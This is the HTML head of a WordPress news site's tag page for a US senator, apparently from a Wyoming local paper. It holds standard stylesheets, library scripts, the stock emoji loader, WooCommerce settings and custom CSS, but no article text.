

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://svinews.com/tag/us-senator-cynthia-lummis/
body_size: 24812
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="og:title" content="Cryptocurrency Seminar comes to Afton" />
    <meta property="og:image" content="/wp-content/uploads/2018/12/SVI-news-logo-website-banner-01.png" /> 
    <meta property="og:url" content="https://svinews.com/2022/local-news/63976/cryptocurrency-seminar-comes-to-afton/" />
    <meta property="og:type" content="website" />
	
	 <!-- Latest compiled and minified CSS -->
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css">
	

<!-- jQuery library -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>

<!-- Popper JS -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.16.0/umd/popper.min.js"></script>
	
<!-- Google Adsense -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4387068128709213" crossorigin="anonymous"></script>

<!-- Latest compiled JavaScript -->
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js"></script> 
	
	<title>US Senator Cynthia Lummis &#8211; SVI-NEWS</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SVI-NEWS &raquo; Feed" href="https://svinews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SVI-NEWS &raquo; Comments Feed" href="https://svinews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SVI-NEWS &raquo; US Senator Cynthia Lummis Tag Feed" href="https://svinews.com/tag/us-senator-cynthia-lummis/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/svinews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://svinews.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://svinews.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://svinews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-blue: #0073aa;--wp--preset--color--lighter-blue: #229fd8;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pmpro_frontend_base-css' href='https://svinews.com/wp-content/plugins/paid-memberships-pro/css/frontend/base.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_variation_1-css' href='https://svinews.com/wp-content/plugins/paid-memberships-pro/css/frontend/variation_1.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro-advanced-levels-styles-css' href='https://svinews.com/wp-content/plugins/pmpro-advanced-levels-shortcode/css/pmpro-advanced-levels.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='stripe-handler-ng-style-css' href='https://svinews.com/wp-content/plugins/stripe-payments/public/assets/css/public.css?ver=2.0.95' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://svinews.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://svinews.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.1.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://svinews.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://svinews.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://svinews.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='newspaperss_core-css' href='https://svinews.com/wp-content/themes/newspaperss/css/newspaperss.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://svinews.com/wp-content/themes/newspaperss/fonts/awesome/css/font-awesome.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='newspaperss-fonts-css' href='//fonts.googleapis.com/css?family=Ubuntu%3A400%2C500%2C700%7CLato%3A400%2C700%2C400italic%2C700italic%7COpen+Sans%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='newspaperss-style-css' href='https://svinews.com/wp-content/themes/newspaperss/style.css?ver=1.1.0' type='text/css' media='all' />
<style id='newspaperss-style-inline-css' type='text/css'>
.tagcloud a ,
	.post-cat-info a,
	.lates-post-warp .button.secondary,
	.comment-form .form-submit input#submit,
	a.box-comment-btn,
	.comment-form .form-submit input[type='submit'],
	h2.comment-reply-title,
	.widget_search .search-submit,
	.woocommerce nav.woocommerce-pagination ul li span.current,
	.woocommerce ul.products li.product .button,
	.woocommerce div.product form.cart .button,
	.woocommerce #respond input#submit.alt, .woocommerce a.button.alt,
	.woocommerce button.button.alt, .woocommerce input.button.alt,
	.woocommerce #respond input#submit, .woocommerce a.button,
	.woocommerce button.button, .woocommerce input.button,
	.pagination li a,
	.author-links a,
	#blog-content .navigation .nav-links .current,
	.bubbly-button,
	.scroll_to_top
	{
		color: #ffffff !important;
	}.tagcloud a:hover ,
		.post-cat-info a:hover,
		.lates-post-warp .button.secondary:hover,
		.comment-form .form-submit input#submit:hover,
		a.box-comment-btn:hover,
		.comment-form .form-submit input[type='submit']:hover,
		.widget_search .search-submit:hover,
		.pagination li a:hover,
		.author-links a:hover,
		.head-bottom-area  .is-dropdown-submenu .is-dropdown-submenu-item :hover,
		.woocommerce div.product div.summary a,
		.bubbly-button:hover,
		.slider-right .post-header .post-cat-info .cat-info-el:hover
		{
			color: #ffffff !important;
		}.slider-container .cat-info-el,
		.slider-right .post-header .post-cat-info .cat-info-el
		{
			color: #ffe1e1 !important;
		}
		woocommerce-product-details__short-description,
		.woocommerce div.product .product_title,
		.woocommerce div.product p.price,
		.woocommerce div.product span.price
		{
			color: #232323 ;
		}.single-content-wrap,
			.single-post-header
			{
				box-shadow: 0 1px 3px 0 rgba(28, 28, 28, .05);
				-wekit-box-shadow: 0 1px 3px 0 rgba(28, 28, 28, .05);
			}#footer .top-footer-wrap .textwidget p,
		#footer .top-footer-wrap,
		#footer .block-content-recent .card-section .post-list .post-title a,
		#footer .block-content-recent .post-list .post-meta-info .meta-info-el,
		#footer .widget_nav_menu .widget li a,
		#footer .widget li a
		{
			color: #ffffff  ;
		}.head-bottom-area .dropdown.menu a,
	.search-wrap .search-field,
	.head-bottom-area .dropdown.menu .is-dropdown-submenu > li a,
	.home .head-bottom-area .dropdown.menu .current-menu-item a
	{
		color: #fff  ;
	}
	.search-wrap::before
	{
		background-color: #fff  ;
	}
	.search-wrap
	{
		border-color: #fff  ;
	}
	.main-menu .is-dropdown-submenu .is-dropdown-submenu-parent.opens-left > a::after,
	.is-dropdown-submenu .is-dropdown-submenu-parent.opens-right > a::after
	{
		border-right-color: #fff  ;
	}
</style>
<link rel='stylesheet' id='wpra_front_css-css' href='https://svinews.com/wp-content/plugins/wp-reactions-lite/assets/css/front.css?v=1.3.3&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpra_common_css-css' href='https://svinews.com/wp-content/plugins/wp-reactions-lite/assets/css/common.css?v=1.3.3&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://svinews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://svinews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://svinews.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/svinews.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://svinews.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://svinews.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://svinews.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://svinews.com/wp-content/themes/newspaperss/js/newspaperss.min.js?ver=1" id="newspaperss_js-js"></script>
<script type="text/javascript" src="https://svinews.com/wp-content/themes/newspaperss/js/newspaperss_other.min.js?ver=1" id="newspaperss_other-js"></script>
<link rel="https://api.w.org/" href="https://svinews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://svinews.com/wp-json/wp/v2/tags/12741" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://svinews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.1.3" />
<style id="pmpro_colors">:root {
	--pmpro--color--base: #ffffff;
	--pmpro--color--contrast: #222222;
	--pmpro--color--accent: #0c3d54;
	--pmpro--color--accent--variation: hsl( 199,75%,28.5% );
	--pmpro--color--border--variation: hsl( 0,0%,91% );
}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style id="newspaperss-custom-header-styles" type="text/css">
				.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://svinews.com/wp-content/uploads/2020/11/cropped-assets_icon_iconIOS-32x32.png" sizes="32x32" />
<link rel="icon" href="https://svinews.com/wp-content/uploads/2020/11/cropped-assets_icon_iconIOS-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://svinews.com/wp-content/uploads/2020/11/cropped-assets_icon_iconIOS-180x180.png" />
<meta name="msapplication-TileImage" content="https://svinews.com/wp-content/uploads/2020/11/cropped-assets_icon_iconIOS-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.homeMidBanner {
	background-color: #800000;
	width: 100%;
	height: 3em;
	text-align: center;
	position: relative;
}

.homeMidBanner h3 {
  margin: 0;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
	color: white;
}

.homeMidBanner a {
	color: white;
}

.homeMidBanner a :visited {
	color: white;
}

.homeMidBanner a :hover {
	color: white;
}

.homeMidBanner a :active {
	color: white;
}

.topBanner {
	background-color: #0099ff;
	width: 100%;
	position: relative;
	color: white;
	text-align: left;
	display: inline-block;
	margin-top: 5px;
	margin-bottom: 5px;
}


.topBanner p,h3,h2,h1,h4 {
	display: inline-block;
	/*margin-left: 20px;*/
}

.topBanner .right {
	text-align: right;
	float: right;
}

.topBanner button {
	background-color: white;
	color: #800000;
	padding: 10px;
	margin-right: 20px;
	margin-top: 5px;
	border-radius: 2px;
	margin-bottom: 5px;
}

.topBanner button:hover {
	cursor: pointer;
	border: 2px solid white;
	background-color: #800000;
	color: white;
}

.inline {
	display: inline-block;
}

.bg-svired {
	background-color: #800000 !important;
}

.woocommerce-billing-fields .form-row, .woocommerce-shipping-fields .form-row,.woocommerce form .form-row {
display: block;
}

.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1,.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
max-width: unset;
}

.team-div {
    width: 25%;
    text-align: center;
    width: 300px;
    padding: 25px;
    margin: 25px;
    text-shadow: -1px -1px 0 black, 1px -1px 0 black, -1px 1px 0 black, 1px 1px 0 black;
}

#star-valley {
    background-image: linear-gradient(110deg, #591103 50%, #eba53f 50%);
    color: white;
}

#jackson {
    background-image: linear-gradient(110deg, #fc9908 50%, #040404 50%);
    color: white;
}

#evanston {
    background-image: linear-gradient(110deg, #d00d18 50%, #0161ae 50%);
    color: white;
}

#green-river {
    background-image: linear-gradient(110deg, #038443 50%, #0e191d 50%);
    color: white;
}

#rock-springs {
    background-image: linear-gradient(110deg, #FF6600 50%, #030000 50%);
    color: white;
}

#kelly-walsh {
    background-image: linear-gradient(110deg, #1b562a 50%, white 50%);
    color: white;
}

#riverton {
    background-image: linear-gradient(110deg, #7d1418 50%, #231f20 50%);
    color: white;
}

#cody {
    background-image: linear-gradient(110deg, #002a5c 50%, #cbb778 50%);
    color: white;
}

#natrona {
    background-image: linear-gradient(110deg, #d6461e 50%, black 50%);
    color: white;
}

@media screen and (min-width: 660px) {
    #team-section div {
        background-size: 250% 100%;
        -webkit-transition: background-position 1s;
        -moz-transition: background-position 1s;
        transition: background-position 1s;
    }
    
    #team-section div:hover {
        background-position: 50% 0;
    }
}

@media screen and (max-width: 650px) {
	iframe {
		width: 100%;
	}
}
		</style>
